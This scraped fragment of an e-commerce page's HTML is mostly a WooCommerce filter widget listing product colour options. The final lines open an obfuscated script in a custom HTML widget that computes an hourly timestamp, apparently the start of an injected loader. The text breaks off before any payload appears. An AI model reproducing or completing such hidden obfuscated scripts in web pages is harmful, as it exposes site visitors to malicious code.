                <input type="radio"  id="woof_350_696f2d2e88119" class="woof_radio_term woof_radio_term_350" data-slug="green-yellow" data-term-id="350" name="pa_color" value="350"  />
                <label class="woof_radio_label " for="woof_350_696f2d2e88119">Green Yellow</label>

                <a href="#" data-name="pa_color" data-term-id="350" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_350">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Green Yellow" data-anchor="woof_n_pa_color_green-yellow" />

            </li>
                                    <li class="woof_term_381 ">
                <input type="radio"  id="woof_381_696f2d2e8814e" class="woof_radio_term woof_radio_term_381" data-slug="lime-green" data-term-id="381" name="pa_color" value="381"  />
                <label class="woof_radio_label " for="woof_381_696f2d2e8814e">Lime Green</label>

                <a href="#" data-name="pa_color" data-term-id="381" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_381">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Lime Green" data-anchor="woof_n_pa_color_lime-green" />

            </li>
                                    <li class="woof_term_382 ">
                <input type="radio"  id="woof_382_696f2d2e88177" class="woof_radio_term woof_radio_term_382" data-slug="dusty-green" data-term-id="382" name="pa_color" value="382"  />
                <label class="woof_radio_label " for="woof_382_696f2d2e88177">Dusty Green</label>

                <a href="#" data-name="pa_color" data-term-id="382" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_382">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Dusty Green" data-anchor="woof_n_pa_color_dusty-green" />

            </li>
                                    <li class="woof_term_327 ">
                <input type="radio"  id="woof_327_696f2d2e881a0" class="woof_radio_term woof_radio_term_327" data-slug="navy" data-term-id="327" name="pa_color" value="327"  />
                <label class="woof_radio_label " for="woof_327_696f2d2e881a0">Navy</label>

                <a href="#" data-name="pa_color" data-term-id="327" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_327">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Navy" data-anchor="woof_n_pa_color_navy" />

            </li>
                                    <li class="woof_term_326 ">
                <input type="radio"  id="woof_326_696f2d2e881c8" class="woof_radio_term woof_radio_term_326" data-slug="dark-blue" data-term-id="326" name="pa_color" value="326"  />
                <label class="woof_radio_label " for="woof_326_696f2d2e881c8">Dark Blue</label>

                <a href="#" data-name="pa_color" data-term-id="326" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_326">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Dark Blue" data-anchor="woof_n_pa_color_dark-blue" />

            </li>
                                    <li class="woof_term_42 ">
                <input type="radio"  id="woof_42_696f2d2e881f2" class="woof_radio_term woof_radio_term_42" data-slug="blue" data-term-id="42" name="pa_color" value="42"  />
                <label class="woof_radio_label " for="woof_42_696f2d2e881f2">Blue</label>

                <a href="#" data-name="pa_color" data-term-id="42" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_42">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Blue" data-anchor="woof_n_pa_color_blue" />

            </li>
                                    <li class="woof_term_328 ">
                <input type="radio"  id="woof_328_696f2d2e8821b" class="woof_radio_term woof_radio_term_328" data-slug="royal-blue" data-term-id="328" name="pa_color" value="328"  />
                <label class="woof_radio_label " for="woof_328_696f2d2e8821b">Royal Blue</label>

                <a href="#" data-name="pa_color" data-term-id="328" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_328">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Royal Blue" data-anchor="woof_n_pa_color_royal-blue" />

            </li>
                                    <li class="woof_term_359 ">
                <input type="radio"  id="woof_359_696f2d2e88249" class="woof_radio_term woof_radio_term_359" data-slug="dark-cyan" data-term-id="359" name="pa_color" value="359"  />
                <label class="woof_radio_label " for="woof_359_696f2d2e88249">Dark Cyan</label>

                <a href="#" data-name="pa_color" data-term-id="359" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_359">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Dark Cyan" data-anchor="woof_n_pa_color_dark-cyan" />

            </li>
                                    <li class="woof_term_356 ">
                <input type="radio"  id="woof_356_696f2d2e88273" class="woof_radio_term woof_radio_term_356" data-slug="cyan" data-term-id="356" name="pa_color" value="356"  />
                <label class="woof_radio_label " for="woof_356_696f2d2e88273">Cyan</label>

                <a href="#" data-name="pa_color" data-term-id="356" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_356">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Cyan" data-anchor="woof_n_pa_color_cyan" />

            </li>
                                    <li class="woof_term_358 ">
                <input type="radio"  id="woof_358_696f2d2e8829c" class="woof_radio_term woof_radio_term_358" data-slug="aqua" data-term-id="358" name="pa_color" value="358"  />
                <label class="woof_radio_label " for="woof_358_696f2d2e8829c">Aqua</label>

                <a href="#" data-name="pa_color" data-term-id="358" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_358">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Aqua" data-anchor="woof_n_pa_color_aqua" />

            </li>
                                    <li class="woof_term_77 ">
                <input type="radio"  id="woof_77_696f2d2e882c8" class="woof_radio_term woof_radio_term_77" data-slug="light-blue" data-term-id="77" name="pa_color" value="77"  />
                <label class="woof_radio_label " for="woof_77_696f2d2e882c8">Light Blue</label>

                <a href="#" data-name="pa_color" data-term-id="77" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_77">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Light Blue" data-anchor="woof_n_pa_color_light-blue" />

            </li>
                                    <li class="woof_term_78 ">
                <input type="radio"  id="woof_78_696f2d2e882f6" class="woof_radio_term woof_radio_term_78" data-slug="sky-blue" data-term-id="78" name="pa_color" value="78"  />
                <label class="woof_radio_label " for="woof_78_696f2d2e882f6">Sky Blue</label>

                <a href="#" data-name="pa_color" data-term-id="78" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_78">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Sky Blue" data-anchor="woof_n_pa_color_sky-blue" />

            </li>
                                    <li class="woof_term_325 ">
                <input type="radio"  id="woof_325_696f2d2e88323" class="woof_radio_term woof_radio_term_325" data-slug="light-sky-blue" data-term-id="325" name="pa_color" value="325"  />
                <label class="woof_radio_label " for="woof_325_696f2d2e88323">Light Sky Blue</label>

                <a href="#" data-name="pa_color" data-term-id="325" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_325">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Light Sky Blue" data-anchor="woof_n_pa_color_light-sky-blue" />

            </li>
                                    <li class="woof_term_362 ">
                <input type="radio"  id="woof_362_696f2d2e8834f" class="woof_radio_term woof_radio_term_362" data-slug="pastel-rainbow" data-term-id="362" name="pa_color" value="362"  />
                <label class="woof_radio_label " for="woof_362_696f2d2e8834f">Pastel Rainbow</label>

                <a href="#" data-name="pa_color" data-term-id="362" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_362">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Pastel Rainbow" data-anchor="woof_n_pa_color_pastel-rainbow" />

            </li>
                                    <li class="woof_term_357 ">
                <input type="radio"  id="woof_357_696f2d2e8837c" class="woof_radio_term woof_radio_term_357" data-slug="light-cyan" data-term-id="357" name="pa_color" value="357"  />
                <label class="woof_radio_label " for="woof_357_696f2d2e8837c">Light Cyan</label>

                <a href="#" data-name="pa_color" data-term-id="357" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_357">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Light Cyan" data-anchor="woof_n_pa_color_light-cyan" />

            </li>
                                    <li class="woof_term_393 ">
                <input type="radio"  id="woof_393_696f2d2e883d1" class="woof_radio_term woof_radio_term_393" data-slug="rush-pink" data-term-id="393" name="pa_color" value="393"  />
                <label class="woof_radio_label " for="woof_393_696f2d2e883d1">Rush Pink</label>

                <a href="#" data-name="pa_color" data-term-id="393" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_393">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Rush Pink" data-anchor="woof_n_pa_color_rush-pink" />

            </li>
                                    <li class="woof_term_331 ">
                <input type="radio"  id="woof_331_696f2d2e88433" class="woof_radio_term woof_radio_term_331" data-slug="hot-pink" data-term-id="331" name="pa_color" value="331"  />
                <label class="woof_radio_label " for="woof_331_696f2d2e88433">Hot Pink</label>

                <a href="#" data-name="pa_color" data-term-id="331" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_331">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Hot Pink" data-anchor="woof_n_pa_color_hot-pink" />

            </li>
                                    <li class="woof_term_43 ">
                <input type="radio"  id="woof_43_696f2d2e88462" class="woof_radio_term woof_radio_term_43" data-slug="pink" data-term-id="43" name="pa_color" value="43"  />
                <label class="woof_radio_label " for="woof_43_696f2d2e88462">Pink</label>

                <a href="#" data-name="pa_color" data-term-id="43" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_43">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Pink" data-anchor="woof_n_pa_color_pink" />

            </li>
                                    <li class="woof_term_330 ">
                <input type="radio"  id="woof_330_696f2d2e88490" class="woof_radio_term woof_radio_term_330" data-slug="light-pink" data-term-id="330" name="pa_color" value="330"  />
                <label class="woof_radio_label " for="woof_330_696f2d2e88490">Light Pink</label>

                <a href="#" data-name="pa_color" data-term-id="330" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_330">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Light Pink" data-anchor="woof_n_pa_color_light-pink" />

            </li>
                                    <li class="woof_term_336 ">
                <input type="radio"  id="woof_336_696f2d2e884be" class="woof_radio_term woof_radio_term_336" data-slug="dark-orange" data-term-id="336" name="pa_color" value="336"  />
                <label class="woof_radio_label " for="woof_336_696f2d2e884be">Dark Orange</label>

                <a href="#" data-name="pa_color" data-term-id="336" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_336">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Dark Orange" data-anchor="woof_n_pa_color_dark-orange" />

            </li>
                                    <li class="woof_term_335 ">
                <input type="radio"  id="woof_335_696f2d2e884ec" class="woof_radio_term woof_radio_term_335" data-slug="orange" data-term-id="335" name="pa_color" value="335"  />
                <label class="woof_radio_label " for="woof_335_696f2d2e884ec">Orange</label>

                <a href="#" data-name="pa_color" data-term-id="335" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_335">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Orange" data-anchor="woof_n_pa_color_orange" />

            </li>
                                    <li class="woof_term_337 ">
                <input type="radio"  id="woof_337_696f2d2e8851c" class="woof_radio_term woof_radio_term_337" data-slug="gold" data-term-id="337" name="pa_color" value="337"  />
                <label class="woof_radio_label " for="woof_337_696f2d2e8851c">Gold</label>

                <a href="#" data-name="pa_color" data-term-id="337" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_337">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Gold" data-anchor="woof_n_pa_color_gold" />

            </li>
                                    <li class="woof_term_47 ">
                <input type="radio"  id="woof_47_696f2d2e88549" class="woof_radio_term woof_radio_term_47" data-slug="yellow" data-term-id="47" name="pa_color" value="47"  />
                <label class="woof_radio_label " for="woof_47_696f2d2e88549">Yellow</label>

                <a href="#" data-name="pa_color" data-term-id="47" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_47">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Yellow" data-anchor="woof_n_pa_color_yellow" />

            </li>
                                    <li class="woof_term_345 ">
                <input type="radio"  id="woof_345_696f2d2e88576" class="woof_radio_term woof_radio_term_345" data-slug="light-yellow" data-term-id="345" name="pa_color" value="345"  />
                <label class="woof_radio_label " for="woof_345_696f2d2e88576">Light Yellow</label>

                <a href="#" data-name="pa_color" data-term-id="345" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_345">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Light Yellow" data-anchor="woof_n_pa_color_light-yellow" />

            </li>
                                    <li class="woof_term_346 ">
                <input type="radio"  id="woof_346_696f2d2e885b1" class="woof_radio_term woof_radio_term_346" data-slug="lemon-chiffon" data-term-id="346" name="pa_color" value="346"  />
                <label class="woof_radio_label " for="woof_346_696f2d2e885b1">Lemon Chiffon</label>

                <a href="#" data-name="pa_color" data-term-id="346" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_346">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Lemon Chiffon" data-anchor="woof_n_pa_color_lemon-chiffon" />

            </li>
                                    <li class="woof_term_353 ">
                <input type="radio"  id="woof_353_696f2d2e885df" class="woof_radio_term woof_radio_term_353" data-slug="dark-magenta" data-term-id="353" name="pa_color" value="353"  />
                <label class="woof_radio_label " for="woof_353_696f2d2e885df">Dark Magenta</label>

                <a href="#" data-name="pa_color" data-term-id="353" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_353">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Dark Magenta" data-anchor="woof_n_pa_color_dark-magenta" />

            </li>
                                    <li class="woof_term_329 ">
                <input type="radio"  id="woof_329_696f2d2e88610" class="woof_radio_term woof_radio_term_329" data-slug="indigo" data-term-id="329" name="pa_color" value="329"  />
                <label class="woof_radio_label " for="woof_329_696f2d2e88610">Indigo</label>

                <a href="#" data-name="pa_color" data-term-id="329" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_329">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Indigo" data-anchor="woof_n_pa_color_indigo" />

            </li>
                                    <li class="woof_term_265 ">
                <input type="radio"  id="woof_265_696f2d2e88640" class="woof_radio_term woof_radio_term_265" data-slug="purple" data-term-id="265" name="pa_color" value="265"  />
                <label class="woof_radio_label " for="woof_265_696f2d2e88640">Purple</label>

                <a href="#" data-name="pa_color" data-term-id="265" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_265">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Purple" data-anchor="woof_n_pa_color_purple" />

            </li>
                                    <li class="woof_term_352 ">
                <input type="radio"  id="woof_352_696f2d2e8866e" class="woof_radio_term woof_radio_term_352" data-slug="magenta" data-term-id="352" name="pa_color" value="352"  />
                <label class="woof_radio_label " for="woof_352_696f2d2e8866e">Magenta</label>

                <a href="#" data-name="pa_color" data-term-id="352" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_352">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Magenta" data-anchor="woof_n_pa_color_magenta" />

            </li>
                                    <li class="woof_term_351 ">
                <input type="radio"  id="woof_351_696f2d2e8869a" class="woof_radio_term woof_radio_term_351" data-slug="medium-purple" data-term-id="351" name="pa_color" value="351"  />
                <label class="woof_radio_label " for="woof_351_696f2d2e8869a">Medium Purple</label>

                <a href="#" data-name="pa_color" data-term-id="351" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_351">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Medium Purple" data-anchor="woof_n_pa_color_medium-purple" />

            </li>
                                    <li class="woof_term_401 ">
                <input type="radio"  id="woof_401_696f2d2e886c7" class="woof_radio_term woof_radio_term_401" data-slug="lavender" data-term-id="401" name="pa_color" value="401"  />
                <label class="woof_radio_label " for="woof_401_696f2d2e886c7">Lavender</label>

                <a href="#" data-name="pa_color" data-term-id="401" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_401">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Lavender" data-anchor="woof_n_pa_color_lavender" />

            </li>
                                    <li class="woof_term_348 ">
                <input type="radio"  id="woof_348_696f2d2e886f3" class="woof_radio_term woof_radio_term_348" data-slug="dark-khaki" data-term-id="348" name="pa_color" value="348"  />
                <label class="woof_radio_label " for="woof_348_696f2d2e886f3">Dark Khaki</label>

                <a href="#" data-name="pa_color" data-term-id="348" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_348">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Dark Khaki" data-anchor="woof_n_pa_color_dark-khaki" />

            </li>
                                    <li class="woof_term_360 ">
                <input type="radio"  id="woof_360_696f2d2e8871f" class="woof_radio_term woof_radio_term_360" data-slug="khaki-gray" data-term-id="360" name="pa_color" value="360"  />
                <label class="woof_radio_label " for="woof_360_696f2d2e8871f">Khaki Gray</label>

                <a href="#" data-name="pa_color" data-term-id="360" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_360">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Khaki Gray" data-anchor="woof_n_pa_color_khaki-gray" />

            </li>
                                    <li class="woof_term_347 ">
                <input type="radio"  id="woof_347_696f2d2e8874b" class="woof_radio_term woof_radio_term_347" data-slug="khaki" data-term-id="347" name="pa_color" value="347"  />
                <label class="woof_radio_label " for="woof_347_696f2d2e8874b">Khaki</label>

                <a href="#" data-name="pa_color" data-term-id="347" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_347">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Khaki" data-anchor="woof_n_pa_color_khaki" />

            </li>
                                    <li class="woof_term_324 ">
                <input type="radio"  id="woof_324_696f2d2e88779" class="woof_radio_term woof_radio_term_324" data-slug="gainsboro" data-term-id="324" name="pa_color" value="324"  />
                <label class="woof_radio_label " for="woof_324_696f2d2e88779">Gainsboro</label>

                <a href="#" data-name="pa_color" data-term-id="324" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_324">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Gainsboro" data-anchor="woof_n_pa_color_gainsboro" />

            </li>
                                    <li class="woof_term_266 ">
                <input type="radio"  id="woof_266_696f2d2e887a8" class="woof_radio_term woof_radio_term_266" data-slug="brown" data-term-id="266" name="pa_color" value="266"  />
                <label class="woof_radio_label " for="woof_266_696f2d2e887a8">Brown</label>

                <a href="#" data-name="pa_color" data-term-id="266" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_266">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Brown" data-anchor="woof_n_pa_color_brown" />

            </li>
                                    <li class="woof_term_380 ">
                <input type="radio"  id="woof_380_696f2d2e887d6" class="woof_radio_term woof_radio_term_380" data-slug="arancio" data-term-id="380" name="pa_color" value="380"  />
                <label class="woof_radio_label " for="woof_380_696f2d2e887d6">Arancio</label>

                <a href="#" data-name="pa_color" data-term-id="380" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_380">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Arancio" data-anchor="woof_n_pa_color_arancio" />

            </li>
                                    <li class="woof_term_334 ">
                <input type="radio"  id="woof_334_696f2d2e88803" class="woof_radio_term woof_radio_term_334" data-slug="salmon" data-term-id="334" name="pa_color" value="334"  />
                <label class="woof_radio_label " for="woof_334_696f2d2e88803">Salmon</label>

                <a href="#" data-name="pa_color" data-term-id="334" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_334">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Salmon" data-anchor="woof_n_pa_color_salmon" />

            </li>
                                    <li class="woof_term_368 ">
                <input type="radio"  id="woof_368_696f2d2e88831" class="woof_radio_term woof_radio_term_368" data-slug="beige" data-term-id="368" name="pa_color" value="368"  />
                <label class="woof_radio_label " for="woof_368_696f2d2e88831">Beige</label>

                <a href="#" data-name="pa_color" data-term-id="368" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_368">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Beige" data-anchor="woof_n_pa_color_beige" />

            </li>
                                    <li class="woof_term_375 ">
                <input type="radio"  id="woof_375_696f2d2e88862" class="woof_radio_term woof_radio_term_375" data-slug="sage" data-term-id="375" name="pa_color" value="375"  />
                <label class="woof_radio_label " for="woof_375_696f2d2e88862">Sage</label>

                <a href="#" data-name="pa_color" data-term-id="375" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_375">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Sage" data-anchor="woof_n_pa_color_sage" />

            </li>
                                    <li class="woof_term_374 ">
                <input type="radio"  id="woof_374_696f2d2e88891" class="woof_radio_term woof_radio_term_374" data-slug="avio" data-term-id="374" name="pa_color" value="374"  />
                <label class="woof_radio_label " for="woof_374_696f2d2e88891">Avio</label>

                <a href="#" data-name="pa_color" data-term-id="374" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_374">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Avio" data-anchor="woof_n_pa_color_avio" />

            </li>
                                    <li class="woof_term_377 ">
                <input type="radio"  id="woof_377_696f2d2e888c0" class="woof_radio_term woof_radio_term_377" data-slug="pistacchio" data-term-id="377" name="pa_color" value="377"  />
                <label class="woof_radio_label " for="woof_377_696f2d2e888c0">Pistacchio</label>

                <a href="#" data-name="pa_color" data-term-id="377" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_377">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Pistacchio" data-anchor="woof_n_pa_color_pistacchio" />

            </li>
                                    <li class="woof_term_383 ">
                <input type="radio"  id="woof_383_696f2d2e888f0" class="woof_radio_term woof_radio_term_383" data-slug="sand" data-term-id="383" name="pa_color" value="383"  />
                <label class="woof_radio_label " for="woof_383_696f2d2e888f0">Sand</label>

                <a href="#" data-name="pa_color" data-term-id="383" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_383">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Sand" data-anchor="woof_n_pa_color_sand" />

            </li>
                                    <li class="woof_term_387 ">
                <input type="radio"  id="woof_387_696f2d2e8891e" class="woof_radio_term woof_radio_term_387" data-slug="jade" data-term-id="387" name="pa_color" value="387"  />
                <label class="woof_radio_label " for="woof_387_696f2d2e8891e">Jade</label>

                <a href="#" data-name="pa_color" data-term-id="387" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_387">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Jade" data-anchor="woof_n_pa_color_jade" />

            </li>
                                    <li class="woof_term_58 ">
                <input type="radio"  id="woof_58_696f2d2e8894c" class="woof_radio_term woof_radio_term_58" data-slug="bright-white" data-term-id="58" name="pa_color" value="58"  />
                <label class="woof_radio_label " for="woof_58_696f2d2e8894c">Bright White</label>

                <a href="#" data-name="pa_color" data-term-id="58" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_58">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Bright White" data-anchor="woof_n_pa_color_bright-white" />

            </li>
                                    <li class="woof_term_354 ">
                <input type="radio"  id="woof_354_696f2d2e8897b" class="woof_radio_term woof_radio_term_354" data-slug="snow" data-term-id="354" name="pa_color" value="354"  />
                <label class="woof_radio_label " for="woof_354_696f2d2e8897b">Snow</label>

                <a href="#" data-name="pa_color" data-term-id="354" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_354">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Snow" data-anchor="woof_n_pa_color_snow" />

            </li>
                                    <li class="woof_term_461 ">
                <input type="radio"  id="woof_461_696f2d2e889aa" class="woof_radio_term woof_radio_term_461" data-slug="washed-blue" data-term-id="461" name="pa_color" value="461"  />
                <label class="woof_radio_label " for="woof_461_696f2d2e889aa">Washed Blue</label>

                <a href="#" data-name="pa_color" data-term-id="461" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_461">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Washed Blue" data-anchor="woof_n_pa_color_washed-blue" />

            </li>
                                    <li class="woof_term_404 ">
                <input type="radio"  id="woof_404_696f2d2e889d9" class="woof_radio_term woof_radio_term_404" data-slug="ocean-fog" data-term-id="404" name="pa_color" value="404"  />
                <label class="woof_radio_label " for="woof_404_696f2d2e889d9">Ocean Fog</label>

                <a href="#" data-name="pa_color" data-term-id="404" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_404">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Ocean Fog" data-anchor="woof_n_pa_color_ocean-fog" />

            </li>
                                    <li class="woof_term_494 ">
                <input type="radio"  id="woof_494_696f2d2e88a07" class="woof_radio_term woof_radio_term_494" data-slug="aragon" data-term-id="494" name="pa_color" value="494"  />
                <label class="woof_radio_label " for="woof_494_696f2d2e88a07">Aragon</label>

                <a href="#" data-name="pa_color" data-term-id="494" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_494">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Aragon" data-anchor="woof_n_pa_color_aragon" />

            </li>
            
        </ul>
            
                        </div>
                        
                <input type="hidden" name="woof_t_pa_color" value="Product Color" /><!-- for red button search nav panel -->

            </div>
        </div>
        

                                <div class="woof_submit_search_form_container">
            
                                            <button class="button woof_submit_search_form">Filter</button>
            
        </div>
        
                    


                </div>

            </div>



                    </div>
        <div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
